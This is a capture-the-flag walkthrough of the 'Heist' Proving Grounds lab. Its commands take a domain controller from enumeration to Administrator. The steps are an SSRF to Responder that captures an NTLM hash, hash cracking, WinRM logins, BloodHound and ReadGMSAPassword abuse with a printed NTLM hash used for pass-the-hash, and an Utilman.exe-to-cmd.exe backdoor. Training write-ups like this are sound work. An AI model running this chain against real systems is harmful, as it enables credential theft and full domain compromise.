Heist - Proving Grounds
Enumeration
Let's enumerate all TCP ports with nmap.

nmap -sCV -v -p- --min-rate 1000 -T4 192.168.198.165

We have DNS(port 53), Kerberos(port 88), LDAP(port 389), SMB(port 445), WinRM(port 5985) and Werkzeug(port 8080). Let's add domain heist.offsec and subdomain DC01.heist.offsec to /etc/hosts.
echo '192.168.198.165 heist.offsec DC01.heist.offsec' | sudo tee -a /etc/hosts

Now let's explore SMB server.
SMB - port 445
Let's enumerate available shares with NULL Session.
smbclient -N -L //192.168.198.165

Since we can't access with NULL SESSION let's explore LDAP server.
LDAP - port 389
Let's use windapserch.py to enumerate users from LDAP.
python windapsearch.py -d heist.offsec --dc-ip 192.168.198.165 -U

I didn't capture any information so let's dive to port 8080 and see what can find.
Werkzeug - 8080
http://192.168.198.165:8080/


There isn't interesting information here but one thing interesting is when i search for a url i tried to search for localhost and it gives this error.
So i tried to open a python server and search for a file on my localmachien to see if request to me and it seems it works.
python3 -m http.server 80
http://192.168.45.226:80/windapsearch.py

Now let's stop python server and initiate Responder so we can get credentials about this user.
responder -I tun0 -v
http://192.168.45.226:80/windapsearch.py
nano enox_hash
hashcat -m 5600 enox_hash /usr/share/wordlists/rockyou.txt

Now i have enox:california credentials so let's use it and try to access WinRM with evil-winrm.

evil-winrm -i DC01.heist.offsec -u enox -p 'california'


Now let's find user flag.
cd ..
cd Desktop
dir
Lateral Movement
Let's see what is inside of todo.txt file.
type todo.txt

So now we know that we have Flask Application on target machine. Let's see what privileges does enox user has.
whoami /priv

It seems that we have no privileges so let's follow Flask path.

cd application
type app.py
Let's also see what groups does this user belongs.
net user enox

I know that enox user belongs to Web Admins group so let's use bloodhound to get more information about this user.

Bloodhound - enox
bloodhound-python -u enox -p california -ns 192.168.198.165 -d heist.offsec -c all --zip
Now let's initiate neo4j console and bloodhound so i can upload data taken from target machine.
neo4j start
bloodhound

I see that enox user is a member of Web Admins that we saw earlier and we know that this groups has ReadGMSAPassword privileges on svc_apache$ user so let's use this privilege to get access tp this user.
ReadGMSAPassword
I’ll collect the NTLM hash of svc_apache using GMSA. With bloodyAD i can dump svc_apache Now that we have NTLM hash **aad3b435b51404eeaad3b435b51404ee:31424e5b49c147e64854b47e50aa4c98** let's try to access target machine with evil-winrm as svc_apache$.evil-winrm -i DC01.heist.offsec -u svc_apache$ -H 31424e5b49c147e64854b47e50aa4c98`

Privilege Escalation
Let's see what user privileges we have and what groups does svc_apache$ belongs.
whoami /all

SeRestorePrivilege - AD
I notice that we have SeRestorePrivilege on this user and i found this link wich talks about a way to do privilege escalation with this privilege. We could modify services, perform DLL Hijacking, and set debuggers via Image File Execution Options among various other techniques.

In this case we are gonna change a executable file name and add that executable file name to cmd.exe so we can access as Administrator. This happens on C:\Windows\System32.
cd C:\Windows\System32
dir


Rename utilman.exe to utilman.old.
ren Utilman.exe Utilman.old
Rename cmd.exe to utilman.exe.
ren cmd.exe Utilman.exe

Next we connect as rdesktop against the DC and don't specify a user so that we are prompted with a login screen.
rdesktop 192.168.198.165

Now run Windows+U command so it can open a terminal as Administrator user.

Now let's get root flag.
cd C:\Users\Administrator\Desktop
dir